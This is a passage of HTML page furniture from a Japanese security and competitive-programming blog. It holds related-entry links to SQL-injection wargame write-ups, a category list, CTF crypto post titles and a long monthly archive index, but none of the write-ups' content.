          <a href="https://blog.hamayanhamayan.com/entry/2020/08/12/190448" class="urllist-title-link related-entries-title-link  urllist-title related-entries-title">evil_wizard [LORD OF SQLINJECTION]</a>




          
          

                      <div class="urllist-entry-body related-entries-entry-body">Lord of SQLInjection </div>
      </div>
    </li>
  
    
    <li class="urllist-item related-entries-item">
      <div class="urllist-item-inner related-entries-item-inner">
        
          
                      <div class="urllist-date-link related-entries-date-link">
  <a href="https://blog.hamayanhamayan.com/archive/2020/08/11" rel="nofollow">
    <time datetime="2020-08-11T05:46:09Z" title="2020年8月11日">
      2020-08-11
    </time>
  </a>
</div>

          <a href="https://blog.hamayanhamayan.com/entry/2020/08/11/144609" class="urllist-title-link related-entries-title-link  urllist-title related-entries-title">zombie_assassin [LORD OF SQLINJECTION]</a>




          
          

                      <div class="urllist-entry-body related-entries-entry-body">Lord of SQLInjection include &quot;./config.php&quot;; login_chk(); $…</div>
      </div>
    </li>
  
</ul>

  </div>
</div>
  </div>
        

      
    </div>
    
  <div class="comment-box js-comment-box">
    
    <ul class="comment js-comment">
      <li class="read-more-comments" style="display: none;"><a>もっと読む</a></li>
    </ul>
    
      <a class="leave-comment-title js-leave-comment-title">コメントを書く</a>
    
  </div>

  </footer>

  </div>
</article>

      
      
    
  

  
  <!-- rakuten_ad_target_end -->
  <!-- google_ad_section_end -->
  
  
  
  <div class="pager pager-permalink permalink">
    
      
      <span class="pager-prev">
        <a href="https://blog.hamayanhamayan.com/entry/2020/08/12/190849" rel="prev">
          <span class="pager-arrow">&laquo; </span>
          frankenstein [LORD OF SQLINJECTION]
        </a>
      </span>
    
    
      
      <span class="pager-next">
        <a href="https://blog.hamayanhamayan.com/entry/2020/08/12/190650" rel="next">
          red_dragon [LORD OF SQLINJECTION]
          <span class="pager-arrow"> &raquo;</span>
        </a>
      </span>
    
  </div>


  



        </div>
      </div>

      <aside id="box1">
  <div id="box1-inner">
  </div>
</aside>

    </div><!-- #wrapper -->

    
<aside id="box2">
  
  <div id="box2-inner">
    
      <div class="hatena-module hatena-module-search-box">
  <div class="hatena-module-title">
    検索
  </div>
  <div class="hatena-module-body">
    <form class="search-form" role="search" action="https://blog.hamayanhamayan.com/search" method="get">
  <input type="text" name="q" class="search-module-input" value="" placeholder="記事を検索" required>
  <input type="submit" value="検索" class="search-module-button" />
</form>

  </div>
</div>

    
      

<div class="hatena-module hatena-module-profile">
  <div class="hatena-module-title">
     
  </div>
  <div class="hatena-module-body">
    

    

    

    

    
      <div class="hatena-follow-button-box btn-subscribe js-hatena-follow-button-box"
  
  >

  <a href="#" class="hatena-follow-button js-hatena-follow-button">
    <span class="subscribing">
      <span class="foreground">読者です</span>
      <span class="background">読者をやめる</span>
    </span>
    <span class="unsubscribing" data-track-name="profile-widget-subscribe-button" data-track-once>
      <span class="foreground">読者になる</span>
      <span class="background">読者になる</span>
    </span>
  </a>
  <div class="subscription-count-box js-subscription-count-box">
    <i></i>
    <u></u>
    <span class="subscription-count js-subscription-count">
    </span>
  </div>
</div>

    

    

    <div class="profile-about">
      <a href="https://blog.hamayanhamayan.com/about">このブログについて</a>
    </div>

  </div>
</div>

    
      

<div class="hatena-module hatena-module-category">
  <div class="hatena-module-title">
    カテゴリー
  </div>
  <div class="hatena-module-body">
    <ul class="hatena-urllist">
      
        <li>
          <a href="https://blog.hamayanhamayan.com/archive/category/Security" class="category-Security">
            Security (536)
          </a>
        </li>
      
        <li>
          <a href="https://blog.hamayanhamayan.com/archive/category/%E9%9B%91%E5%A4%9A" class="category-雑多">
            雑多 (18)
          </a>
        </li>
      
        <li>
          <a href="https://blog.hamayanhamayan.com/archive/category/%E7%AB%B6%E6%8A%80%E3%83%97%E3%83%AD%E3%82%B0%E3%83%A9%E3%83%9F%E3%83%B3%E3%82%B0" class="category-競技プログラミング">
            競技プログラミング (2272)
          </a>
        </li>
      
        <li>
          <a href="https://blog.hamayanhamayan.com/archive/category/%E9%87%8F%E5%AD%90%E3%83%97%E3%83%AD%E3%82%B0%E3%83%A9%E3%83%9F%E3%83%B3%E3%82%B0" class="category-量子プログラミング">
            量子プログラミング (1)
          </a>
        </li>
      
        <li>
          <a href="https://blog.hamayanhamayan.com/archive/category/JapanTechNews" class="category-JapanTechNews">
            JapanTechNews (34)
          </a>
        </li>
      
        <li>
          <a href="https://blog.hamayanhamayan.com/archive/category/Kaggle" class="category-Kaggle">
            Kaggle (2)
          </a>
        </li>
      
        <li>
          <a href="https://blog.hamayanhamayan.com/archive/category/Windows%20Tips" class="category-Windows-Tips">
            Windows Tips (1)
          </a>
        </li>
      
        <li>
          <a href="https://blog.hamayanhamayan.com/archive/category/%E3%83%97%E3%83%AD%E3%82%B0%E3%83%A9%E3%83%9F%E3%83%B3%E3%82%B0%E5%85%A8%E8%88%AC" class="category-プログラミング全般">
            プログラミング全般 (1)
          </a>
        </li>
      
        <li>
          <a href="https://blog.hamayanhamayan.com/archive/category/%E7%A0%94%E7%A9%B6" class="category-研究">
            研究 (4)
          </a>
        </li>
      
    </ul>
  </div>
</div>

    
      <div class="hatena-module hatena-module-links">
  <div class="hatena-module-title">
    リンク
  </div>
  <div class="hatena-module-body">
    <ul class="hatena-urllist">
      
        <li>
          <a href="https://www.hamayanhamayan.com">portal site</a>
        </li>
      
        <li>
          <a href="http://blog.hamayanhamayan.com/entry/2100/01/01/000000">競技プログラミング問題集</a>
        </li>
      
        <li>
          <a href="https://twitter.com/hamayanhamayan">Twitter</a>
        </li>
      
        <li>
          <a href="https://blog.hamayanhamayan.com/entry/2023/02/22/085938">競技セキュリティまとめのまとめ</a>
        </li>
      
    </ul>
  </div>
</div>

    
      <div class="hatena-module hatena-module-recent-entries ">
  <div class="hatena-module-title">
    <a href="https://blog.hamayanhamayan.com/archive">
      最新記事
    </a>
  </div>
  <div class="hatena-module-body">
    <ul class="recent-entries hatena-urllist ">
  
  
    
    <li class="urllist-item recent-entries-item">
      <div class="urllist-item-inner recent-entries-item-inner">
        
          
          
          <a href="https://blog.hamayanhamayan.com/entry/2025/11/26/234804" class="urllist-title-link recent-entries-title-link  urllist-title recent-entries-title">CTFのCryptoにおける古典暗号まとめ</a>




          
          

                </div>
    </li>
  
    
    <li class="urllist-item recent-entries-item">
      <div class="urllist-item-inner recent-entries-item-inner">
        
          
          
          <a href="https://blog.hamayanhamayan.com/entry/2025/11/26/234721" class="urllist-title-link recent-entries-title-link  urllist-title recent-entries-title">CTFのCryptoにおける細かな話題まとめ</a>




          
          

                </div>
    </li>
  
    
    <li class="urllist-item recent-entries-item">
      <div class="urllist-item-inner recent-entries-item-inner">
        
          
          
          <a href="https://blog.hamayanhamayan.com/entry/2025/11/26/234631" class="urllist-title-link recent-entries-title-link  urllist-title recent-entries-title">CTFのCryptoにおける数学まとめ</a>




          
          

                </div>
    </li>
  
    
    <li class="urllist-item recent-entries-item">
      <div class="urllist-item-inner recent-entries-item-inner">
        
          
          
          <a href="https://blog.hamayanhamayan.com/entry/2025/11/26/234446" class="urllist-title-link recent-entries-title-link  urllist-title recent-entries-title">CTFのCryptoにおける格子まとめ</a>




          
          

                </div>
    </li>
  
    
    <li class="urllist-item recent-entries-item">
      <div class="urllist-item-inner recent-entries-item-inner">
        
          
          
          <a href="https://blog.hamayanhamayan.com/entry/2025/11/26/234346" class="urllist-title-link recent-entries-title-link  urllist-title recent-entries-title">CTFのCryptoにおける符号まとめ [エンコーディング, CRC, リード・ソロモン]</a>




          
          

                </div>
    </li>
  
</ul>

      </div>
</div>

    
      

<div class="hatena-module hatena-module-archive" data-archive-type="default" data-archive-url="https://blog.hamayanhamayan.com/archive">
  <div class="hatena-module-title">
    <a href="https://blog.hamayanhamayan.com/archive">月別アーカイブ</a>
  </div>
  <div class="hatena-module-body">
    
      
        <ul class="hatena-urllist">
          
            <li class="archive-module-year archive-module-year-hidden" data-year="2025">
              <div class="archive-module-button">
                <span class="archive-module-hide-button">▼</span>
                <span class="archive-module-show-button">▶</span>
              </div>
              <a href="https://blog.hamayanhamayan.com/archive/2025" class="archive-module-year-title archive-module-year-2025">
                2025
              </a>
              <ul class="archive-module-months">
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2025/11" class="archive-module-month-title archive-module-month-2025-11">
                      2025 / 11
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2025/10" class="archive-module-month-title archive-module-month-2025-10">
                      2025 / 10
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2025/09" class="archive-module-month-title archive-module-month-2025-9">
                      2025 / 9
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2025/08" class="archive-module-month-title archive-module-month-2025-8">
                      2025 / 8
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2025/07" class="archive-module-month-title archive-module-month-2025-7">
                      2025 / 7
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2025/06" class="archive-module-month-title archive-module-month-2025-6">
                      2025 / 6
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2025/05" class="archive-module-month-title archive-module-month-2025-5">
                      2025 / 5
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2025/04" class="archive-module-month-title archive-module-month-2025-4">
                      2025 / 4
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2025/03" class="archive-module-month-title archive-module-month-2025-3">
                      2025 / 3
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2025/02" class="archive-module-month-title archive-module-month-2025-2">
                      2025 / 2
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2025/01" class="archive-module-month-title archive-module-month-2025-1">
                      2025 / 1
                    </a>
                  </li>
                
              </ul>
            </li>
          
            <li class="archive-module-year archive-module-year-hidden" data-year="2024">
              <div class="archive-module-button">
                <span class="archive-module-hide-button">▼</span>
                <span class="archive-module-show-button">▶</span>
              </div>
              <a href="https://blog.hamayanhamayan.com/archive/2024" class="archive-module-year-title archive-module-year-2024">
                2024
              </a>
              <ul class="archive-module-months">
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2024/12" class="archive-module-month-title archive-module-month-2024-12">
                      2024 / 12
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2024/11" class="archive-module-month-title archive-module-month-2024-11">
                      2024 / 11
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2024/10" class="archive-module-month-title archive-module-month-2024-10">
                      2024 / 10
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2024/09" class="archive-module-month-title archive-module-month-2024-9">
                      2024 / 9
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2024/08" class="archive-module-month-title archive-module-month-2024-8">
                      2024 / 8
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2024/07" class="archive-module-month-title archive-module-month-2024-7">
                      2024 / 7
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2024/06" class="archive-module-month-title archive-module-month-2024-6">
                      2024 / 6
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2024/05" class="archive-module-month-title archive-module-month-2024-5">
                      2024 / 5
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2024/04" class="archive-module-month-title archive-module-month-2024-4">
                      2024 / 4
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2024/03" class="archive-module-month-title archive-module-month-2024-3">
                      2024 / 3
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2024/02" class="archive-module-month-title archive-module-month-2024-2">
                      2024 / 2
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2024/01" class="archive-module-month-title archive-module-month-2024-1">
                      2024 / 1
                    </a>
                  </li>
                
              </ul>
            </li>
          
            <li class="archive-module-year archive-module-year-hidden" data-year="2023">
              <div class="archive-module-button">
                <span class="archive-module-hide-button">▼</span>
                <span class="archive-module-show-button">▶</span>
              </div>
              <a href="https://blog.hamayanhamayan.com/archive/2023" class="archive-module-year-title archive-module-year-2023">
                2023
              </a>
              <ul class="archive-module-months">
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2023/12" class="archive-module-month-title archive-module-month-2023-12">
                      2023 / 12
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2023/11" class="archive-module-month-title archive-module-month-2023-11">
                      2023 / 11
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2023/09" class="archive-module-month-title archive-module-month-2023-9">
                      2023 / 9
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2023/08" class="archive-module-month-title archive-module-month-2023-8">
                      2023 / 8
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2023/07" class="archive-module-month-title archive-module-month-2023-7">
                      2023 / 7
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2023/06" class="archive-module-month-title archive-module-month-2023-6">
                      2023 / 6
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2023/05" class="archive-module-month-title archive-module-month-2023-5">
                      2023 / 5
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2023/04" class="archive-module-month-title archive-module-month-2023-4">
                      2023 / 4
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2023/03" class="archive-module-month-title archive-module-month-2023-3">
                      2023 / 3
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2023/02" class="archive-module-month-title archive-module-month-2023-2">
                      2023 / 2
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2023/01" class="archive-module-month-title archive-module-month-2023-1">
                      2023 / 1
                    </a>
                  </li>
                
              </ul>
            </li>
          
            <li class="archive-module-year archive-module-year-hidden" data-year="2022">
              <div class="archive-module-button">
                <span class="archive-module-hide-button">▼</span>
                <span class="archive-module-show-button">▶</span>
              </div>
              <a href="https://blog.hamayanhamayan.com/archive/2022" class="archive-module-year-title archive-module-year-2022">
                2022
              </a>
              <ul class="archive-module-months">
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2022/12" class="archive-module-month-title archive-module-month-2022-12">
                      2022 / 12
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2022/11" class="archive-module-month-title archive-module-month-2022-11">
                      2022 / 11
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2022/10" class="archive-module-month-title archive-module-month-2022-10">
                      2022 / 10
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2022/09" class="archive-module-month-title archive-module-month-2022-9">
                      2022 / 9
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2022/08" class="archive-module-month-title archive-module-month-2022-8">
                      2022 / 8
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2022/07" class="archive-module-month-title archive-module-month-2022-7">
                      2022 / 7
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2022/06" class="archive-module-month-title archive-module-month-2022-6">
                      2022 / 6
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2022/05" class="archive-module-month-title archive-module-month-2022-5">
                      2022 / 5
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2022/04" class="archive-module-month-title archive-module-month-2022-4">
                      2022 / 4
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2022/03" class="archive-module-month-title archive-module-month-2022-3">
                      2022 / 3
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2022/02" class="archive-module-month-title archive-module-month-2022-2">
                      2022 / 2
                    </a>
                  </li>
                
              </ul>
            </li>
          
            <li class="archive-module-year archive-module-year-hidden" data-year="2021">
              <div class="archive-module-button">
                <span class="archive-module-hide-button">▼</span>
                <span class="archive-module-show-button">▶</span>
              </div>
              <a href="https://blog.hamayanhamayan.com/archive/2021" class="archive-module-year-title archive-module-year-2021">
                2021
              </a>
              <ul class="archive-module-months">
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2021/12" class="archive-module-month-title archive-module-month-2021-12">
                      2021 / 12
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2021/10" class="archive-module-month-title archive-module-month-2021-10">
                      2021 / 10
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2021/08" class="archive-module-month-title archive-module-month-2021-8">
                      2021 / 8
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2021/07" class="archive-module-month-title archive-module-month-2021-7">
                      2021 / 7
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2021/06" class="archive-module-month-title archive-module-month-2021-6">
                      2021 / 6
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2021/05" class="archive-module-month-title archive-module-month-2021-5">
                      2021 / 5
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2021/04" class="archive-module-month-title archive-module-month-2021-4">
                      2021 / 4
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2021/03" class="archive-module-month-title archive-module-month-2021-3">
                      2021 / 3
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2021/02" class="archive-module-month-title archive-module-month-2021-2">
                      2021 / 2
                    </a>
                  </li>
                
              </ul>
            </li>
          
            <li class="archive-module-year archive-module-year-hidden" data-year="2020">
              <div class="archive-module-button">
                <span class="archive-module-hide-button">▼</span>
                <span class="archive-module-show-button">▶</span>
              </div>
              <a href="https://blog.hamayanhamayan.com/archive/2020" class="archive-module-year-title archive-module-year-2020">
                2020
              </a>
              <ul class="archive-module-months">
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2020/12" class="archive-module-month-title archive-module-month-2020-12">
                      2020 / 12
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2020/10" class="archive-module-month-title archive-module-month-2020-10">
                      2020 / 10
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2020/09" class="archive-module-month-title archive-module-month-2020-9">
                      2020 / 9
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2020/08" class="archive-module-month-title archive-module-month-2020-8">
                      2020 / 8
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2020/07" class="archive-module-month-title archive-module-month-2020-7">
                      2020 / 7
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2020/06" class="archive-module-month-title archive-module-month-2020-6">
                      2020 / 6
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2020/05" class="archive-module-month-title archive-module-month-2020-5">
                      2020 / 5
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2020/04" class="archive-module-month-title archive-module-month-2020-4">
                      2020 / 4
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2020/03" class="archive-module-month-title archive-module-month-2020-3">
                      2020 / 3
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2020/02" class="archive-module-month-title archive-module-month-2020-2">
                      2020 / 2
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2020/01" class="archive-module-month-title archive-module-month-2020-1">
                      2020 / 1
                    </a>
                  </li>
                
              </ul>
            </li>
          
            <li class="archive-module-year archive-module-year-hidden" data-year="2019">
              <div class="archive-module-button">
                <span class="archive-module-hide-button">▼</span>
                <span class="archive-module-show-button">▶</span>
              </div>
              <a href="https://blog.hamayanhamayan.com/archive/2019" class="archive-module-year-title archive-module-year-2019">
                2019
              </a>
              <ul class="archive-module-months">
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2019/12" class="archive-module-month-title archive-module-month-2019-12">
                      2019 / 12
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2019/11" class="archive-module-month-title archive-module-month-2019-11">
                      2019 / 11
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2019/10" class="archive-module-month-title archive-module-month-2019-10">
                      2019 / 10
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2019/09" class="archive-module-month-title archive-module-month-2019-9">
                      2019 / 9
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2019/08" class="archive-module-month-title archive-module-month-2019-8">
                      2019 / 8
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2019/07" class="archive-module-month-title archive-module-month-2019-7">
                      2019 / 7
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2019/06" class="archive-module-month-title archive-module-month-2019-6">
                      2019 / 6
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2019/05" class="archive-module-month-title archive-module-month-2019-5">
                      2019 / 5
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2019/04" class="archive-module-month-title archive-module-month-2019-4">
                      2019 / 4
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2019/03" class="archive-module-month-title archive-module-month-2019-3">
                      2019 / 3
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2019/02" class="archive-module-month-title archive-module-month-2019-2">
                      2019 / 2
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2019/01" class="archive-module-month-title archive-module-month-2019-1">
                      2019 / 1
                    </a>
                  </li>
                
              </ul>
            </li>
          
            <li class="archive-module-year archive-module-year-hidden" data-year="2018">
              <div class="archive-module-button">
                <span class="archive-module-hide-button">▼</span>
                <span class="archive-module-show-button">▶</span>
              </div>
              <a href="https://blog.hamayanhamayan.com/archive/2018" class="archive-module-year-title archive-module-year-2018">
                2018
              </a>
              <ul class="archive-module-months">
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2018/12" class="archive-module-month-title archive-module-month-2018-12">
                      2018 / 12
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2018/11" class="archive-module-month-title archive-module-month-2018-11">
                      2018 / 11
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2018/10" class="archive-module-month-title archive-module-month-2018-10">
                      2018 / 10
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2018/09" class="archive-module-month-title archive-module-month-2018-9">
                      2018 / 9
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2018/08" class="archive-module-month-title archive-module-month-2018-8">
                      2018 / 8
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2018/07" class="archive-module-month-title archive-module-month-2018-7">
                      2018 / 7
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2018/06" class="archive-module-month-title archive-module-month-2018-6">
                      2018 / 6
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2018/05" class="archive-module-month-title archive-module-month-2018-5">
                      2018 / 5
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2018/04" class="archive-module-month-title archive-module-month-2018-4">
                      2018 / 4
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2018/03" class="archive-module-month-title archive-module-month-2018-3">
                      2018 / 3
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2018/02" class="archive-module-month-title archive-module-month-2018-2">
                      2018 / 2
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2018/01" class="archive-module-month-title archive-module-month-2018-1">
                      2018 / 1
                    </a>
                  </li>
                
              </ul>
            </li>
          
            <li class="archive-module-year archive-module-year-hidden" data-year="2017">
              <div class="archive-module-button">
                <span class="archive-module-hide-button">▼</span>
                <span class="archive-module-show-button">▶</span>
              </div>
              <a href="https://blog.hamayanhamayan.com/archive/2017" class="archive-module-year-title archive-module-year-2017">
                2017
              </a>
              <ul class="archive-module-months">
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2017/12" class="archive-module-month-title archive-module-month-2017-12">
                      2017 / 12
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2017/11" class="archive-module-month-title archive-module-month-2017-11">
                      2017 / 11
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2017/10" class="archive-module-month-title archive-module-month-2017-10">
                      2017 / 10
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2017/09" class="archive-module-month-title archive-module-month-2017-9">
                      2017 / 9
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2017/08" class="archive-module-month-title archive-module-month-2017-8">
                      2017 / 8
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2017/07" class="archive-module-month-title archive-module-month-2017-7">
                      2017 / 7
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2017/06" class="archive-module-month-title archive-module-month-2017-6">
                      2017 / 6
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2017/05" class="archive-module-month-title archive-module-month-2017-5">
                      2017 / 5
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2017/04" class="archive-module-month-title archive-module-month-2017-4">
                      2017 / 4
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2017/03" class="archive-module-month-title archive-module-month-2017-3">
                      2017 / 3
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2017/02" class="archive-module-month-title archive-module-month-2017-2">
                      2017 / 2
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2017/01" class="archive-module-month-title archive-module-month-2017-1">
                      2017 / 1
                    </a>
                  </li>
                
              </ul>
            </li>
          
            <li class="archive-module-year archive-module-year-hidden" data-year="2016">
              <div class="archive-module-button">
                <span class="archive-module-hide-button">▼</span>
                <span class="archive-module-show-button">▶</span>
              </div>
              <a href="https://blog.hamayanhamayan.com/archive/2016" class="archive-module-year-title archive-module-year-2016">
                2016
              </a>
              <ul class="archive-module-months">
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2016/11" class="archive-module-month-title archive-module-month-2016-11">
                      2016 / 11
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2016/10" class="archive-module-month-title archive-module-month-2016-10">
                      2016 / 10
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2016/09" class="archive-module-month-title archive-module-month-2016-9">
